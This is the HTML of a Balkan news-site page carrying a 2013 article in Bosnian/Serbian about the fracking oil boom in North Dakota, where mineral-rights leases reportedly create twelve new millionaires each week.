	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jeftinu-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" title="Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama">Pet znakova koji odaju JEFTINU ŽENU: I ne, ovo nema nikakve veze sa parama</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/pet-znakova-koji-odaju-jeftinu-zenu-i-ne-ovo-nema-nikakve-veze-sa-parama/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:29:00+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/sibica-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" title="Možete li ispraviti rezultat pomjeranjem jedne šibice?">Možete li ispraviti rezultat pomjeranjem jedne šibice?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/mozete-li-ispraviti-rezultat-pomjeranjem-jedne-sibice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:28:03+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/jafa-ciz-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" title="Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa">Jafa čizkejk – kremasti kolač koji spaja svežinu pomorandže i prepoznatljiv ukus Jafa keksa</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/jafa-cizkejk-kremasti-kolac-koji-spaja-svezinu-pomorandze-i-prepoznatljiv-ukus-jafa-keksa/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T22:26:56+01:00">23 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615425543_1212021851059015_7534641533124275883_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" title="Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)">Navijač u Australiji dobacio Novaku nešto sa tribina: Pogledajte reakciju Đokovića (VIDEO)</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/navijac-u-australiji-dobacio-novaku-nesto-sa-tribina-pogledajte-reakciju-dokovica-video/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:38:36+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615255223_1212051257722741_6421238373963137076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" title="Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta">Zaboravljeni TURSKA POSLASTICA u koju ne ide ni gram šećera, a priprema se za 10 minuta</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zaboravljeni-turska-poslastica-u-koju-ne-ide-ni-gram-secera-a-priprema-se-za-10-minuta-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:37:29+01:00">1 day ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Krtice bježe za 1 minut! Prirodne metode" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616133730_1212092174385316_3261278755618181751_n.jpg 680w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" title="Krtice bježe za 1 minut! Prirodne metode">Krtice bježe za 1 minut! Prirodne metode</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/krtice-bjeze-za-1-minut-prirodne-metode/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T17:36:28+01:00">1 day ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/svijet/" itemprop="item"><span itemprop="name">Svijet</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/" itemprop="item"><span itemprop="name">Svake nedjelje 12 novih milionera</span></span><meta itemprop="position" content="4" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-20957" class="post-20957 post type-post status-publish format-standard hentry category-svijet">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-66"><a href="https://www.balkanplus.net/category/vijesti/svijet/" rel="category tag">Svijet</a></li></ul><h1 class="entry-title"itemprop='name'>Svake nedjelje 12 novih milionera</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/" rel="bookmark"><time class="entry-date published updated" datetime="2013-03-25T14:44:45+01:00">13 years ago</time></a></span><a href="https://www.balkanplus.net/svake-nedjelje-12-novih-milionera/#comments"><span class="post-comment">0</span></a><span class="read-time">4 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><strong>Zahvaljujući novoj metodi eksploatacije nafte i prirodnog gasa iz škriljca, u Sjedinjenim Državama je zavladala nova naftna groznica.</strong></p>
<p>&nbsp;</p>
<p>U Teksasu, Vajomingu, Montani i Ohaju zavladao je pravi bum hidrauličnog razbijanja škriljca pomoću mješavine hemikalija i vode (tzv. “freking”), pa je proizvodnja nafte u SAD, prvi put poslije 20 godina, premašila sedam miliona barela dnevno.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Amerika je na putu da stekne energetsku nezavisnost i za pet godina preuzme vođstvo nad Saudijskom Arabijom kao najveći proizvođač nafte na svijetu u posljednjih deset godina.</p>
<p>Sjevernu Dakotu, koja liježi iznad formacije Baken &#8211; zahvata površinu od 518.000 kvadratnih kilometara i sadrži ogromne rezerve nafte, koje su dostupne tek odnedavno zahvaljujući frekingu &#8211; lokalno stanovništvo naziva “Kuvajtom u preriji”, mada se još štipkaju jer ne mogu da vjeruju da ih je zadesila takva sreća.</p>
<p>Zahvaljujući kompanijama koje kupuju licence za eksploataciju minerala ispod zemlje, koja generacijama pripada farmerskih porodicama, ovdje se svake nedjelje pojavi po 12 novih milionera.</p>
<p>Gradovi Viliston (14.716 stanovnika) i Stenli (4.000 stanovnika), međusobno udaljeni oko 120 kilometara, nalaze se u epicentru ovog buma.</p>
<p>Kolone kamiona kreću se prema naftnim poljima natovareni vodom, hemikalijama, pijeskom i zalihama hrane, a vraćaju se natovareni naftom. Tehnika hidrauličnog razbijanja škirljca ovdje se primjenjuje već pet godina, ali je u proteklih 18 mjeseci poprimila zapanjujući zamah.</p>
<p>&#8211; Nemamo nezaposlenih, ekonomija cvjeta i mi bitno doprinosimo da Amerika postane energetski nezavisna &#8211; kaže Arden Tompson (68), jedan od novopečenih barona nafte u Sjevernoj Dakoti.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>Iako odbija da kaže koliko je tačno zaradio, on priznaje da je postao multimilioner. Prosječan naftni izvor donosi zaradu od 50.000 do 100.000 dolara mjesečno od licence za eksploataciju nafte. Jedan rančer je prošlog mjeseca primio ček od nevjerovatnih milion dolara.</p>
<p>&#8211; U njegovom vlasništvu se nalazi velika površina zemlje. Što više bušotina bude, to će moji čekovi biti veći. Kupujem nekretnine i osnivam investicioni fond da bih obezbijedio djecu i unuke &#8211; kaže Arden Tompson.</p>
<p>Širom Sjeverne Dakote trenutno ima 9.000 naftnih izvora, a očekuje se da će ih ove godine biti još 2.300 novih.</p>
<p>Tim Stod (45), koji radi na bušotini 14 sati dnevno, sa pet dana pauze, prošle godine je zaradio 100.000 dolara.</p>
<p>&#8211; Kompanija mi je obezbijedila besplatan smještaj. Ovdje se teško radi i nema žena, ali može dobro da se zaradi. Nemate šta drugo da radite, osim da pijete. Ali, ne žalim se. Teško radim, zarađujem i pomažem svojoj zemlji. Ovo je pravi američki san &#8211; kaže on, dok se odmara u “Fajer spot” baru.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/udavio-pa-isjekao-covjeka-dijelove-tijela-razbacao-po-srbiji/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Udavio, pa isjekao čovjeka i dijelove tijela razbacao po Srbiji</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/evo-zasto-treba-izbjegavati-rasprave-na-internetu/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Evo zašto treba izbjegavati rasprave na internetu!</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/svake-nedjelje-12-novih-milionera/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='20957' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="32de5b864a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="97"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-20957 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-280344" class="post-280344 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-lifestyle category-nogomet category-regija category-savjeti category-showbiz category-svijet category-tehnologija category-vijesti category-zanimljivosti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="498" height="629" src="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2.png 498w, https://www.balkanplus.net/wp-content/uploads/2022/12/320070807_752959949825071_6470026134802263200_n-2-238x300.png 238w" sizes="(max-width: 498px) 100vw, 498px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/">IMAM 27 GODINA I ZADNJE 3 GODINE PRED BOŽIĆ SPAKUJEM 50 KOVERTI PO 50 EURA…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-16T23:19:19+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/imam-27-godina-i-zadnje-3-godine-pred-bozic-spakujem-50-koverti-po-50-eura-2/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279751" class="post-279751 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="596" height="323" src="https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525.png 596w, https://www.balkanplus.net/wp-content/uploads/2022/12/ebbb5e2525252525-300x163.png 300w" sizes="(max-width: 596px) 100vw, 596px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/">Ova Užasna Žena Je Ostavila Bebu Samu U Potpuno Napuštenoj Kući I Pobjegla. Kada Se 10 Godina Kasnije Vratila…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/" rel="bookmark"><time class="entry-date published updated" datetime="2022-12-02T18:17:39+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/ova-uzasna-zena-je-ostavila-bebu-samu-u-potpuno-napustenoj-kuci-i-pobjegla-kada-se-10-godina-kasnije-vratila/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279614" class="post-279614 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="607" height="474" src="https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf.png 607w, https://www.balkanplus.net/wp-content/uploads/2022/11/sdf45s4d6f5s4d6fsdf-300x234.png 300w" sizes="(max-width: 607px) 100vw, 607px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/">NEĆETE VEROVATI ŠTA SE SVE PROIZVODILO U JUGOSLAVIJI: To su bila vremena kada nam je pola sveta zavidelo</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-29T18:34:53+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/necete-verovati-sta-se-sve-proizvodilo-u-jugoslaviji-to-su-bila-vremena-kada-nam-je-pola-sveta-zavidelo/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-279098" class="post-279098 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="828" height="825" src="https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n.jpg 828w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-768x765.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2022/11/315640043_699221361770530_3325690073168702238_n-144x144.jpg 144w" sizes="auto, (max-width: 828px) 100vw, 828px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/">SULTAN SULEJMAN JE IMAO 4 ŽENE, ALI SAMO JEDNA JE BILA UZ NJEGA KAD JE UMIRAO: Na nju je najmanje pažnje obraćao</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-18T17:48:30+01:00">3 years ago</time></a></span>                                            <a href="https://www.balkanplus.net/sultan-sulejman-je-imao-4-zene-ali-samo-jedna-je-bila-uz-njega-kad-je-umirao-na-nju-je-najmanje-paznje-obracao/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
